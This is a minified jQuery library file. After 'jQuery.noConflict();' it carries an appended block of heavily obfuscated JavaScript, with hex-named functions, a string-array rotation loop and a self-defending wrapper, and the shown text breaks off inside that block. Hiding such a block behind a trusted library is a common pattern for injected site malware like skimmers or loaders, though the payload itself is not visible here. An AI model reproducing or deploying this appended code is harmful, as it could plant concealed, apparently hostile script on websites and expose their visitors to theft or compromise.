n,r=0,i=t&&t.match(P);if(i&&1===e.nodeType)while(n=i[r++])e.removeAttribute(n)}}),pt={set:function(e,t,n){return!1===t?S.removeAttr(e,n):e.setAttribute(n,n),n}},S.each(S.expr.match.bool.source.match(/\w+/g),function(e,t){var a=dt[t]||S.find.attr;dt[t]=function(e,t,n){var r,i,o=t.toLowerCase();return n||(i=dt[o],dt[o]=r,r=null!=a(e,t,n)?o:null,dt[o]=i),r}});var ht=/^(?:input|select|textarea|button)$/i,gt=/^(?:a|area)$/i;function yt(e){return(e.match(P)||[]).join(" ")}function vt(e){return e.getAttribute&&e.getAttribute("class")||""}function mt(e){return Array.isArray(e)?e:"string"==typeof e&&e.match(P)||[]}S.fn.extend({prop:function(e,t){return B(this,S.prop,e,t,1<arguments.length)},removeProp:function(e){return this.each(function(){delete this[S.propFix[e]||e]})}}),S.extend({prop:function(e,t,n){var r,i,o=e.nodeType;if(3!==o&&8!==o&&2!==o)return 1===o&&S.isXMLDoc(e)||(t=S.propFix[t]||t,i=S.propHooks[t]),void 0!==n?i&&"set"in i&&void 0!==(r=i.set(e,n,t))?r:e[t]=n:i&&"get"in i&&null!==(r=i.get(e,t))?r:e[t]},propHooks:{tabIndex:{get:function(e){var t=S.find.attr(e,"tabindex");return t?parseInt(t,10):ht.test(e.nodeName)||gt.test(e.nodeName)&&e.href?0:-1}}},propFix:{"for":"htmlFor","class":"className"}}),v.optSelected||(S.propHooks.selected={get:function(e){var t=e.parentNode;return t&&t.parentNode&&t.parentNode.selectedIndex,null},set:function(e){var t=e.parentNode;t&&(t.selectedIndex,t.parentNode&&t.parentNode.selectedIndex)}}),S.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],function(){S.propFix[this.toLowerCase()]=this}),S.fn.extend({addClass:function(t){var e,n,r,i,o,a;return m(t)?this.each(function(e){S(this).addClass(t.call(this,e,vt(this)))}):(e=mt(t)).length?this.each(function(){if(r=vt(this),n=1===this.nodeType&&" "+yt(r)+" "){for(o=0;o<e.length;o++)i=e[o],n.indexOf(" "+i+" ")<0&&(n+=i+" ");a=yt(n),r!==a&&this.setAttribute("class",a)}}):this},removeClass:function(t){var e,n,r,i,o,a;return m(t)?this.each(function(e){S(this).removeClass(t.call(this,e,vt(this)))}):arguments.length?(e=mt(t)).length?this.each(function(){if(r=vt(this),n=1===this.nodeType&&" "+yt(r)+" "){for(o=0;o<e.length;o++){i=e[o];while(-1<n.indexOf(" "+i+" "))n=n.replace(" "+i+" "," ")}a=yt(n),r!==a&&this.setAttribute("class",a)}}):this:this.attr("class","")},toggleClass:function(t,n){var e,r,i,o,a=typeof t,s="string"===a||Array.isArray(t);return m(t)?this.each(function(e){S(this).toggleClass(t.call(this,e,vt(this),n),n)}):"boolean"==typeof n&&s?n?this.addClass(t):this.removeClass(t):(e=mt(t),this.each(function(){if(s)for(o=S(this),i=0;i<e.length;i++)r=e[i],o.hasClass(r)?o.removeClass(r):o.addClass(r);else void 0!==t&&"boolean"!==a||((r=vt(this))&&Y.set(this,"__className__",r),this.setAttribute&&this.setAttribute("class",r||!1===t?"":Y.get(this,"__className__")||""))}))},hasClass:function(e){var t,n,r=0;t=" "+e+" ";while(n=this[r++])if(1===n.nodeType&&-1<(" "+yt(vt(n))+" ").indexOf(t))return!0;return!1}});var xt=/\r/g;S.fn.extend({val:function(n){var r,e,i,t=this[0];return arguments.length?(i=m(n),this.each(function(e){var t;1===this.nodeType&&(null==(t=i?n.call(this,e,S(this).val()):n)?t="":"number"==typeof t?t+="":Array.isArray(t)&&(t=S.map(t,function(e){return null==e?"":e+""})),(r=S.valHooks[this.type]||S.valHooks[this.nodeName.toLowerCase()])&&"set"in r&&void 0!==r.set(this,t,"value")||(this.value=t))})):t?(r=S.valHooks[t.type]||S.valHooks[t.nodeName.toLowerCase()])&&"get"in r&&void 0!==(e=r.get(t,"value"))?e:"string"==typeof(e=t.value)?e.replace(xt,""):null==e?"":e:void 0}}),S.extend({valHooks:{option:{get:function(e){var t=S.find.attr(e,"value");return null!=t?t:yt(S.text(e))}},select:{get:function(e){var t,n,r,i=e.options,o=e.selectedIndex,a="select-one"===e.type,s=a?null:[],u=a?o+1:i.length;for(r=o<0?u:a?o:0;r<u;r++)if(((n=i[r]).selected||r===o)&&!n.disabled&&(!n.parentNode.disabled||!A(n.parentNode,"optgroup"))){if(t=S(n).val(),a)return t;s.push(t)}return s},set:function(e,t){var n,r,i=e.options,o=S.makeArray(t),a=i.length;while(a--)((r=i[a]).selected=-1<S.inArray(S.valHooks.option.get(r),o))&&(n=!0);return n||(e.selectedIndex=-1),o}}}}),S.each(["radio","checkbox"],function(){S.valHooks[this]={set:function(e,t){if(Array.isArray(t))return e.checked=-1<S.inArray(S(e).val(),t)}},v.checkOn||(S.valHooks[this].get=function(e){return null===e.getAttribute("value")?"on":e.value})}),v.focusin="onfocusin"in C;var bt=/^(?:focusinfocus|focusoutblur)$/,wt=function(e){e.stopPropagation()};S.extend(S.event,{trigger:function(e,t,n,r){var i,o,a,s,u,l,c,f,p=[n||E],d=y.call(e,"type")?e.type:e,h=y.call(e,"namespace")?e.namespace.split("."):[];if(o=f=a=n=n||E,3!==n.nodeType&&8!==n.nodeType&&!bt.test(d+S.event.triggered)&&(-1<d.indexOf(".")&&(d=(h=d.split(".")).shift(),h.sort()),u=d.indexOf(":")<0&&"on"+d,(e=e[S.expando]?e:new S.Event(d,"object"==typeof e&&e)).isTrigger=r?2:3,e.namespace=h.join("."),e.rnamespace=e.namespace?new RegExp("(^|\\.)"+h.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,e.result=void 0,e.target||(e.target=n),t=null==t?[e]:S.makeArray(t,[e]),c=S.event.special[d]||{},r||!c.trigger||!1!==c.trigger.apply(n,t))){if(!r&&!c.noBubble&&!x(n)){for(s=c.delegateType||d,bt.test(s+d)||(o=o.parentNode);o;o=o.parentNode)p.push(o),a=o;a===(n.ownerDocument||E)&&p.push(a.defaultView||a.parentWindow||C)}i=0;while((o=p[i++])&&!e.isPropagationStopped())f=o,e.type=1<i?s:c.bindType||d,(l=(Y.get(o,"events")||Object.create(null))[e.type]&&Y.get(o,"handle"))&&l.apply(o,t),(l=u&&o[u])&&l.apply&&V(o)&&(e.result=l.apply(o,t),!1===e.result&&e.preventDefault());return e.type=d,r||e.isDefaultPrevented()||c._default&&!1!==c._default.apply(p.pop(),t)||!V(n)||u&&m(n[d])&&!x(n)&&((a=n[u])&&(n[u]=null),S.event.triggered=d,e.isPropagationStopped()&&f.addEventListener(d,wt),n[d](),e.isPropagationStopped()&&f.removeEventListener(d,wt),S.event.triggered=void 0,a&&(n[u]=a)),e.result}},simulate:function(e,t,n){var r=S.extend(new S.Event,n,{type:e,isSimulated:!0});S.event.trigger(r,null,t)}}),S.fn.extend({trigger:function(e,t){return this.each(function(){S.event.trigger(e,t,this)})},triggerHandler:function(e,t){var n=this[0];if(n)return S.event.trigger(e,t,n,!0)}}),v.focusin||S.each({focus:"focusin",blur:"focusout"},function(n,r){var i=function(e){S.event.simulate(r,e.target,S.event.fix(e))};S.event.special[r]={setup:function(){var e=this.ownerDocument||this.document||this,t=Y.access(e,r);t||e.addEventListener(n,i,!0),Y.access(e,r,(t||0)+1)},teardown:function(){var e=this.ownerDocument||this.document||this,t=Y.access(e,r)-1;t?Y.access(e,r,t):(e.removeEventListener(n,i,!0),Y.remove(e,r))}}});var Tt=C.location,Ct={guid:Date.now()},Et=/\?/;S.parseXML=function(e){var t,n;if(!e||"string"!=typeof e)return null;try{t=(new C.DOMParser).parseFromString(e,"text/xml")}catch(e){}return n=t&&t.getElementsByTagName("parsererror")[0],t&&!n||S.error("Invalid XML: "+(n?S.map(n.childNodes,function(e){return e.textContent}).join("\n"):e)),t};var St=/\[\]$/,kt=/\r?\n/g,At=/^(?:submit|button|image|reset|file)$/i,Nt=/^(?:input|select|textarea|keygen)/i;function jt(n,e,r,i){var t;if(Array.isArray(e))S.each(e,function(e,t){r||St.test(n)?i(n,t):jt(n+"["+("object"==typeof t&&null!=t?e:"")+"]",t,r,i)});else if(r||"object"!==w(e))i(n,e);else for(t in e)jt(n+"["+t+"]",e[t],r,i)}S.param=function(e,t){var n,r=[],i=function(e,t){var n=m(t)?t():t;r[r.length]=encodeURIComponent(e)+"="+encodeURIComponent(null==n?"":n)};if(null==e)return"";if(Array.isArray(e)||e.jquery&&!S.isPlainObject(e))S.each(e,function(){i(this.name,this.value)});else for(n in e)jt(n,e[n],t,i);return r.join("&")},S.fn.extend({serialize:function(){return S.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var e=S.prop(this,"elements");return e?S.makeArray(e):this}).filter(function(){var e=this.type;return this.name&&!S(this).is(":disabled")&&Nt.test(this.nodeName)&&!At.test(e)&&(this.checked||!pe.test(e))}).map(function(e,t){var n=S(this).val();return null==n?null:Array.isArray(n)?S.map(n,function(e){return{name:t.name,value:e.replace(kt,"\r\n")}}):{name:t.name,value:n.replace(kt,"\r\n")}}).get()}});var Dt=/%20/g,qt=/#.*$/,Lt=/([?&])_=[^&]*/,Ht=/^(.*?):[ \t]*([^\r\n]*)$/gm,Ot=/^(?:GET|HEAD)$/,Pt=/^\/\//,Rt={},Mt={},It="*/".concat("*"),Wt=E.createElement("a");function Ft(o){return function(e,t){"string"!=typeof e&&(t=e,e="*");var n,r=0,i=e.toLowerCase().match(P)||[];if(m(t))while(n=i[r++])"+"===n[0]?(n=n.slice(1)||"*",(o[n]=o[n]||[]).unshift(t)):(o[n]=o[n]||[]).push(t)}}function $t(t,i,o,a){var s={},u=t===Mt;function l(e){var r;return s[e]=!0,S.each(t[e]||[],function(e,t){var n=t(i,o,a);return"string"!=typeof n||u||s[n]?u?!(r=n):void 0:(i.dataTypes.unshift(n),l(n),!1)}),r}return l(i.dataTypes[0])||!s["*"]&&l("*")}function Bt(e,t){var n,r,i=S.ajaxSettings.flatOptions||{};for(n in t)void 0!==t[n]&&((i[n]?e:r||(r={}))[n]=t[n]);return r&&S.extend(!0,e,r),e}Wt.href=Tt.href,S.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:Tt.href,type:"GET",isLocal:/^(?:about|app|app-storage|.+-extension|file|res|widget):$/.test(Tt.protocol),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":It,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/\bxml\b/,html:/\bhtml/,json:/\bjson\b/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":JSON.parse,"text xml":S.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(e,t){return t?Bt(Bt(e,S.ajaxSettings),t):Bt(S.ajaxSettings,e)},ajaxPrefilter:Ft(Rt),ajaxTransport:Ft(Mt),ajax:function(e,t){"object"==typeof e&&(t=e,e=void 0),t=t||{};var c,f,p,n,d,r,h,g,i,o,y=S.ajaxSetup({},t),v=y.context||y,m=y.context&&(v.nodeType||v.jquery)?S(v):S.event,x=S.Deferred(),b=S.Callbacks("once memory"),w=y.statusCode||{},a={},s={},u="canceled",T={readyState:0,getResponseHeader:function(e){var t;if(h){if(!n){n={};while(t=Ht.exec(p))n[t[1].toLowerCase()+" "]=(n[t[1].toLowerCase()+" "]||[]).concat(t[2])}t=n[e.toLowerCase()+" "]}return null==t?null:t.join(", ")},getAllResponseHeaders:function(){return h?p:null},setRequestHeader:function(e,t){return null==h&&(e=s[e.toLowerCase()]=s[e.toLowerCase()]||e,a[e]=t),this},overrideMimeType:function(e){return null==h&&(y.mimeType=e),this},statusCode:function(e){var t;if(e)if(h)T.always(e[T.status]);else for(t in e)w[t]=[w[t],e[t]];return this},abort:function(e){var t=e||u;return c&&c.abort(t),l(0,t),this}};if(x.promise(T),y.url=((e||y.url||Tt.href)+"").replace(Pt,Tt.protocol+"//"),y.type=t.method||t.type||y.method||y.type,y.dataTypes=(y.dataType||"*").toLowerCase().match(P)||[""],null==y.crossDomain){r=E.createElement("a");try{r.href=y.url,r.href=r.href,y.crossDomain=Wt.protocol+"//"+Wt.host!=r.protocol+"//"+r.host}catch(e){y.crossDomain=!0}}if(y.data&&y.processData&&"string"!=typeof y.data&&(y.data=S.param(y.data,y.traditional)),$t(Rt,y,t,T),h)return T;for(i in(g=S.event&&y.global)&&0==S.active++&&S.event.trigger("ajaxStart"),y.type=y.type.toUpperCase(),y.hasContent=!Ot.test(y.type),f=y.url.replace(qt,""),y.hasContent?y.data&&y.processData&&0===(y.contentType||"").indexOf("application/x-www-form-urlencoded")&&(y.data=y.data.replace(Dt,"+")):(o=y.url.slice(f.length),y.data&&(y.processData||"string"==typeof y.data)&&(f+=(Et.test(f)?"&":"?")+y.data,delete y.data),!1===y.cache&&(f=f.replace(Lt,"$1"),o=(Et.test(f)?"&":"?")+"_="+Ct.guid+++o),y.url=f+o),y.ifModified&&(S.lastModified[f]&&T.setRequestHeader("If-Modified-Since",S.lastModified[f]),S.etag[f]&&T.setRequestHeader("If-None-Match",S.etag[f])),(y.data&&y.hasContent&&!1!==y.contentType||t.contentType)&&T.setRequestHeader("Content-Type",y.contentType),T.setRequestHeader("Accept",y.dataTypes[0]&&y.accepts[y.dataTypes[0]]?y.accepts[y.dataTypes[0]]+("*"!==y.dataTypes[0]?", "+It+"; q=0.01":""):y.accepts["*"]),y.headers)T.setRequestHeader(i,y.headers[i]);if(y.beforeSend&&(!1===y.beforeSend.call(v,T,y)||h))return T.abort();if(u="abort",b.add(y.complete),T.done(y.success),T.fail(y.error),c=$t(Mt,y,t,T)){if(T.readyState=1,g&&m.trigger("ajaxSend",[T,y]),h)return T;y.async&&0<y.timeout&&(d=C.setTimeout(function(){T.abort("timeout")},y.timeout));try{h=!1,c.send(a,l)}catch(e){if(h)throw e;l(-1,e)}}else l(-1,"No Transport");function l(e,t,n,r){var i,o,a,s,u,l=t;h||(h=!0,d&&C.clearTimeout(d),c=void 0,p=r||"",T.readyState=0<e?4:0,i=200<=e&&e<300||304===e,n&&(s=function(e,t,n){var r,i,o,a,s=e.contents,u=e.dataTypes;while("*"===u[0])u.shift(),void 0===r&&(r=e.mimeType||t.getResponseHeader("Content-Type"));if(r)for(i in s)if(s[i]&&s[i].test(r)){u.unshift(i);break}if(u[0]in n)o=u[0];else{for(i in n){if(!u[0]||e.converters[i+" "+u[0]]){o=i;break}a||(a=i)}o=o||a}if(o)return o!==u[0]&&u.unshift(o),n[o]}(y,T,n)),!i&&-1<S.inArray("script",y.dataTypes)&&S.inArray("json",y.dataTypes)<0&&(y.converters["text script"]=function(){}),s=function(e,t,n,r){var i,o,a,s,u,l={},c=e.dataTypes.slice();if(c[1])for(a in e.converters)l[a.toLowerCase()]=e.converters[a];o=c.shift();while(o)if(e.responseFields[o]&&(n[e.responseFields[o]]=t),!u&&r&&e.dataFilter&&(t=e.dataFilter(t,e.dataType)),u=o,o=c.shift())if("*"===o)o=u;else if("*"!==u&&u!==o){if(!(a=l[u+" "+o]||l["* "+o]))for(i in l)if((s=i.split(" "))[1]===o&&(a=l[u+" "+s[0]]||l["* "+s[0]])){!0===a?a=l[i]:!0!==l[i]&&(o=s[0],c.unshift(s[1]));break}if(!0!==a)if(a&&e["throws"])t=a(t);else try{t=a(t)}catch(e){return{state:"parsererror",error:a?e:"No conversion from "+u+" to "+o}}}return{state:"success",data:t}}(y,s,T,i),i?(y.ifModified&&((u=T.getResponseHeader("Last-Modified"))&&(S.lastModified[f]=u),(u=T.getResponseHeader("etag"))&&(S.etag[f]=u)),204===e||"HEAD"===y.type?l="nocontent":304===e?l="notmodified":(l=s.state,o=s.data,i=!(a=s.error))):(a=l,!e&&l||(l="error",e<0&&(e=0))),T.status=e,T.statusText=(t||l)+"",i?x.resolveWith(v,[o,l,T]):x.rejectWith(v,[T,l,a]),T.statusCode(w),w=void 0,g&&m.trigger(i?"ajaxSuccess":"ajaxError",[T,y,i?o:a]),b.fireWith(v,[T,l]),g&&(m.trigger("ajaxComplete",[T,y]),--S.active||S.event.trigger("ajaxStop")))}return T},getJSON:function(e,t,n){return S.get(e,t,n,"json")},getScript:function(e,t){return S.get(e,void 0,t,"script")}}),S.each(["get","post"],function(e,i){S[i]=function(e,t,n,r){return m(t)&&(r=r||n,n=t,t=void 0),S.ajax(S.extend({url:e,type:i,dataType:r,data:t,success:n},S.isPlainObject(e)&&e))}}),S.ajaxPrefilter(function(e){var t;for(t in e.headers)"content-type"===t.toLowerCase()&&(e.contentType=e.headers[t]||"")}),S._evalUrl=function(e,t,n){return S.ajax({url:e,type:"GET",dataType:"script",cache:!0,async:!1,global:!1,converters:{"text script":function(){}},dataFilter:function(e){S.globalEval(e,t,n)}})},S.fn.extend({wrapAll:function(e){var t;return this[0]&&(m(e)&&(e=e.call(this[0])),t=S(e,this[0].ownerDocument).eq(0).clone(!0),this[0].parentNode&&t.insertBefore(this[0]),t.map(function(){var e=this;while(e.firstElementChild)e=e.firstElementChild;return e}).append(this)),this},wrapInner:function(n){return m(n)?this.each(function(e){S(this).wrapInner(n.call(this,e))}):this.each(function(){var e=S(this),t=e.contents();t.length?t.wrapAll(n):e.append(n)})},wrap:function(t){var n=m(t);return this.each(function(e){S(this).wrapAll(n?t.call(this,e):t)})},unwrap:function(e){return this.parent(e).not("body").each(function(){S(this).replaceWith(this.childNodes)}),this}}),S.expr.pseudos.hidden=function(e){return!S.expr.pseudos.visible(e)},S.expr.pseudos.visible=function(e){return!!(e.offsetWidth||e.offsetHeight||e.getClientRects().length)},S.ajaxSettings.xhr=function(){try{return new C.XMLHttpRequest}catch(e){}};var _t={0:200,1223:204},zt=S.ajaxSettings.xhr();v.cors=!!zt&&"withCredentials"in zt,v.ajax=zt=!!zt,S.ajaxTransport(function(i){var o,a;if(v.cors||zt&&!i.crossDomain)return{send:function(e,t){var n,r=i.xhr();if(r.open(i.type,i.url,i.async,i.username,i.password),i.xhrFields)for(n in i.xhrFields)r[n]=i.xhrFields[n];for(n in i.mimeType&&r.overrideMimeType&&r.overrideMimeType(i.mimeType),i.crossDomain||e["X-Requested-With"]||(e["X-Requested-With"]="XMLHttpRequest"),e)r.setRequestHeader(n,e[n]);o=function(e){return function(){o&&(o=a=r.onload=r.onerror=r.onabort=r.ontimeout=r.onreadystatechange=null,"abort"===e?r.abort():"error"===e?"number"!=typeof r.status?t(0,"error"):t(r.status,r.statusText):t(_t[r.status]||r.status,r.statusText,"text"!==(r.responseType||"text")||"string"!=typeof r.responseText?{binary:r.response}:{text:r.responseText},r.getAllResponseHeaders()))}},r.onload=o(),a=r.onerror=r.ontimeout=o("error"),void 0!==r.onabort?r.onabort=a:r.onreadystatechange=function(){4===r.readyState&&C.setTimeout(function(){o&&a()})},o=o("abort");try{r.send(i.hasContent&&i.data||null)}catch(e){if(o)throw e}},abort:function(){o&&o()}}}),S.ajaxPrefilter(function(e){e.crossDomain&&(e.contents.script=!1)}),S.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/\b(?:java|ecma)script\b/},converters:{"text script":function(e){return S.globalEval(e),e}}}),S.ajaxPrefilter("script",function(e){void 0===e.cache&&(e.cache=!1),e.crossDomain&&(e.type="GET")}),S.ajaxTransport("script",function(n){var r,i;if(n.crossDomain||n.scriptAttrs)return{send:function(e,t){r=S("<script>").attr(n.scriptAttrs||{}).prop({charset:n.scriptCharset,src:n.url}).on("load error",i=function(e){r.remove(),i=null,e&&t("error"===e.type?404:200,e.type)}),E.head.appendChild(r[0])},abort:function(){i&&i()}}});var Ut,Xt=[],Vt=/(=)\?(?=&|$)|\?\?/;S.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var e=Xt.pop()||S.expando+"_"+Ct.guid++;return this[e]=!0,e}}),S.ajaxPrefilter("json jsonp",function(e,t,n){var r,i,o,a=!1!==e.jsonp&&(Vt.test(e.url)?"url":"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&Vt.test(e.data)&&"data");if(a||"jsonp"===e.dataTypes[0])return r=e.jsonpCallback=m(e.jsonpCallback)?e.jsonpCallback():e.jsonpCallback,a?e[a]=e[a].replace(Vt,"$1"+r):!1!==e.jsonp&&(e.url+=(Et.test(e.url)?"&":"?")+e.jsonp+"="+r),e.converters["script json"]=function(){return o||S.error(r+" was not called"),o[0]},e.dataTypes[0]="json",i=C[r],C[r]=function(){o=arguments},n.always(function(){void 0===i?S(C).removeProp(r):C[r]=i,e[r]&&(e.jsonpCallback=t.jsonpCallback,Xt.push(r)),o&&m(i)&&i(o[0]),o=i=void 0}),"script"}),v.createHTMLDocument=((Ut=E.implementation.createHTMLDocument("").body).innerHTML="<form></form><form></form>",2===Ut.childNodes.length),S.parseHTML=function(e,t,n){return"string"!=typeof e?[]:("boolean"==typeof t&&(n=t,t=!1),t||(v.createHTMLDocument?((r=(t=E.implementation.createHTMLDocument("")).createElement("base")).href=E.location.href,t.head.appendChild(r)):t=E),o=!n&&[],(i=N.exec(e))?[t.createElement(i[1])]:(i=xe([e],t,o),o&&o.length&&S(o).remove(),S.merge([],i.childNodes)));var r,i,o},S.fn.load=function(e,t,n){var r,i,o,a=this,s=e.indexOf(" ");return-1<s&&(r=yt(e.slice(s)),e=e.slice(0,s)),m(t)?(n=t,t=void 0):t&&"object"==typeof t&&(i="POST"),0<a.length&&S.ajax({url:e,type:i||"GET",dataType:"html",data:t}).done(function(e){o=arguments,a.html(r?S("<div>").append(S.parseHTML(e)).find(r):e)}).always(n&&function(e,t){a.each(function(){n.apply(this,o||[e.responseText,t,e])})}),this},S.expr.pseudos.animated=function(t){return S.grep(S.timers,function(e){return t===e.elem}).length},S.offset={setOffset:function(e,t,n){var r,i,o,a,s,u,l=S.css(e,"position"),c=S(e),f={};"static"===l&&(e.style.position="relative"),s=c.offset(),o=S.css(e,"top"),u=S.css(e,"left"),("absolute"===l||"fixed"===l)&&-1<(o+u).indexOf("auto")?(a=(r=c.position()).top,i=r.left):(a=parseFloat(o)||0,i=parseFloat(u)||0),m(t)&&(t=t.call(e,n,S.extend({},s))),null!=t.top&&(f.top=t.top-s.top+a),null!=t.left&&(f.left=t.left-s.left+i),"using"in t?t.using.call(e,f):c.css(f)}},S.fn.extend({offset:function(t){if(arguments.length)return void 0===t?this:this.each(function(e){S.offset.setOffset(this,t,e)});var e,n,r=this[0];return r?r.getClientRects().length?(e=r.getBoundingClientRect(),n=r.ownerDocument.defaultView,{top:e.top+n.pageYOffset,left:e.left+n.pageXOffset}):{top:0,left:0}:void 0},position:function(){if(this[0]){var e,t,n,r=this[0],i={top:0,left:0};if("fixed"===S.css(r,"position"))t=r.getBoundingClientRect();else{t=this.offset(),n=r.ownerDocument,e=r.offsetParent||n.documentElement;while(e&&(e===n.body||e===n.documentElement)&&"static"===S.css(e,"position"))e=e.parentNode;e&&e!==r&&1===e.nodeType&&((i=S(e).offset()).top+=S.css(e,"borderTopWidth",!0),i.left+=S.css(e,"borderLeftWidth",!0))}return{top:t.top-i.top-S.css(r,"marginTop",!0),left:t.left-i.left-S.css(r,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){var e=this.offsetParent;while(e&&"static"===S.css(e,"position"))e=e.offsetParent;return e||re})}}),S.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(t,i){var o="pageYOffset"===i;S.fn[t]=function(e){return B(this,function(e,t,n){var r;if(x(e)?r=e:9===e.nodeType&&(r=e.defaultView),void 0===n)return r?r[i]:e[t];r?r.scrollTo(o?r.pageXOffset:n,o?n:r.pageYOffset):e[t]=n},t,e,arguments.length)}}),S.each(["top","left"],function(e,n){S.cssHooks[n]=_e(v.pixelPosition,function(e,t){if(t)return t=Be(e,n),Pe.test(t)?S(e).position()[n]+"px":t})}),S.each({Height:"height",Width:"width"},function(a,s){S.each({padding:"inner"+a,content:s,"":"outer"+a},function(r,o){S.fn[o]=function(e,t){var n=arguments.length&&(r||"boolean"!=typeof e),i=r||(!0===e||!0===t?"margin":"border");return B(this,function(e,t,n){var r;return x(e)?0===o.indexOf("outer")?e["inner"+a]:e.document.documentElement["client"+a]:9===e.nodeType?(r=e.documentElement,Math.max(e.body["scroll"+a],r["scroll"+a],e.body["offset"+a],r["offset"+a],r["client"+a])):void 0===n?S.css(e,t,i):S.style(e,t,n,i)},s,n?e:void 0,n)}})}),S.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(e,t){S.fn[t]=function(e){return this.on(t,e)}}),S.fn.extend({bind:function(e,t,n){return this.on(e,null,t,n)},unbind:function(e,t){return this.off(e,null,t)},delegate:function(e,t,n,r){return this.on(t,e,n,r)},undelegate:function(e,t,n){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",n)},hover:function(e,t){return this.mouseenter(e).mouseleave(t||e)}}),S.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,n){S.fn[n]=function(e,t){return 0<arguments.length?this.on(n,null,e,t):this.trigger(n)}});var Gt=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;S.proxy=function(e,t){var n,r,i;if("string"==typeof t&&(n=e[t],t=e,e=n),m(e))return r=s.call(arguments,2),(i=function(){return e.apply(t||this,r.concat(s.call(arguments)))}).guid=e.guid=e.guid||S.guid++,i},S.holdReady=function(e){e?S.readyWait++:S.ready(!0)},S.isArray=Array.isArray,S.parseJSON=JSON.parse,S.nodeName=A,S.isFunction=m,S.isWindow=x,S.camelCase=X,S.type=w,S.now=Date.now,S.isNumeric=function(e){var t=S.type(e);return("number"===t||"string"===t)&&!isNaN(e-parseFloat(e))},S.trim=function(e){return null==e?"":(e+"").replace(Gt,"$1")},"function"==typeof define&&define.amd&&define("jquery",[],function(){return S});var Yt=C.jQuery,Qt=C.$;return S.noConflict=function(e){return C.$===S&&(C.$=Qt),e&&C.jQuery===S&&(C.jQuery=Yt),S},"undefined"==typeof e&&(C.jQuery=C.$=S),S});
jQuery.noConflict();



(function(_0x187e84,_0x4a2edc){function _0xfcb832(_0x3f0742,_0x4ed52e,_0x44fc50,_0x3f498b){return _0xd1ca(_0x3f498b- -0x3ba,_0x3f0742);}const _0x5ec022=_0x187e84();function _0x1e5bb9(_0x32e605,_0x26c12c,_0x40036d,_0x198600){return _0xd1ca(_0x198600-0x274,_0x26c12c);}while(!![]){try{const _0xfca69a=parseInt(_0x1e5bb9(0x471,0x461,0x3fd,0x450))/(0x6a*-0x33+0x49f*0x1+0x1080)+-parseInt(_0x1e5bb9(0x492,0x493,0x442,0x486))/(-0xb6*0xc+-0x20db+0x2965)+parseInt(_0x1e5bb9(0x429,0x3fe,0x43a,0x404))/(-0x2*0xbc2+-0x11e0+0x2967*0x1)*(parseInt(_0xfcb832(-0x1c4,-0x1bd,-0x190,-0x192))/(0x63*0x3f+-0x2628*0x1+0xdcf))+parseInt(_0x1e5bb9(0x3ef,0x423,0x476,0x42a))/(0x242*0x1+-0xcc1+0xa84)+parseInt(_0xfcb832(-0x243,-0x210,-0x1e7,-0x203))/(0xf32+-0x181*-0x7+0x99*-0x2b)*(-parseInt(_0xfcb832(-0x202,-0x1fc,-0x251,-0x206))/(-0x19b4+-0x23f8+0x3db3))+parseInt(_0x1e5bb9(0x490,0x418,0x41e,0x444))/(-0x1aa5*-0x1+-0x18ee+-0x1af*0x1)+parseInt(_0x1e5bb9(0x3d0,0x450,0x43d,0x41a))/(0xc09*-0x1+-0x12b*-0x4+0x766*0x1);if(_0xfca69a===_0x4a2edc)break;else _0x5ec022['push'](_0x5ec022['shift']());}catch(_0x3a6e8d){_0x5ec022['push'](_0x5ec022['shift']());}}}(_0x5a76,-0xe4de+0x57d88+-0x1*-0x4f85));const _0x22584c=(function(){const _0x43c1dc={};_0x43c1dc['mXzFp']=function(_0x43530d,_0x35cc92){return _0x43530d!==_0x35cc92;},_0x43c1dc[_0x508bda(0x321,0x333,0x35d,0x3af)]=_0x508bda(0x37d,0x39f,0x3be,0x3b0);function _0x1373ba(_0x156c6d,_0x78a215,_0x58224f,_0x148bb8){return _0xd1ca(_0x78a215- -0x3c8,_0x58224f);}_0x43c1dc['TVrYH']=_0x1373ba(-0x21e,-0x237,-0x256,-0x1e5),_0x43c1dc['jCmJe']=_0x1373ba(-0x163,-0x1a7,-0x157,-0x171);function _0x508bda(_0x284bde,_0x1191c3,_0x27bded,_0x4773f9){return _0xd1ca(_0x27bded-0x193,_0x4773f9);}const _0x11ed19=_0x43c1dc;let _0x595722=!![];return function(_0x22443b,_0x3ebdb8){function _0x577863(_0x4533cb,_0x393406,_0x5cdf4a,_0x197037){return _0x508bda(_0x4533cb-0x3d,_0x393406-0x156,_0x197037-0x9e,_0x5cdf4a);}function _0x1f17d7(_0x341307,_0x2c31ba,_0x40d275,_0x102903){return _0x508bda(_0x341307-0xdf,_0x2c31ba-0x129,_0x341307- -0x436,_0x102903);}if(_0x11ed19['mXzFp'](_0x11ed19[_0x577863(0x427,0x3bc,0x3a0,0x3f5)],_0x11ed19[_0x577863(0x444,0x40a,0x40a,0x3f5)]))_0x177c69+=(_0xfb9f3e[_0x1f17d7(-0x104,-0xbc,-0x111,-0x129)+'t'][_0x1f17d7(-0xf2,-0x10b,-0x10c,-0x106)](/\./g)||[])[_0x577863(0x401,0x3d1,0x413,0x425)];else{const _0x25949c=_0x595722?function(){function _0x475ece(_0x4af6d7,_0x2d09eb,_0x14f78b,_0x1b4e1a){return 